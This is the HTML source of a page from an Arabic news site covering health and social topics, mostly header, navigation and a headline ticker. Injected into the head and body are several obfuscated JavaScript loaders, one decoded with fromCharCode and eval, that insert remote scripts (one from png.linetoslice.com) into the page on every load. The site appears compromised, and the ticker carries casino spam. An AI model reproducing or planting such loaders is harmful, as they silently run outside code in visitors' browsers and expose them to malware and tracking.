_0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><link rel="pingback" href="https://www.alwan-news.com/xmlrpc.php">		<style type="text/css">
							header .site-title a, header .site-title a:after  {
					color: #1B8415;
				}
				header .site-title a:hover {
					color: #1B8415;
				}
								.site-description {
						color: #8f8f8f;
					}
						</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.alwan-news.com/wp-content/uploads/2022/11/cropped-Group-14-300x300.jpg" />
		<style id="wp-custom-css">
			footer .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image:before,
		.newsmatic_dark_mode .widget_newsmatic_posts_list_widget .layout-three .post-item:not(:first-child) .post_thumb_image span {
			display: none;
		}

h1.site-title a{
	display:none;
}		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-4457 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-two site-full-width--layout newsmatic_site_block_border_top sidebar-sticky right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">20 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
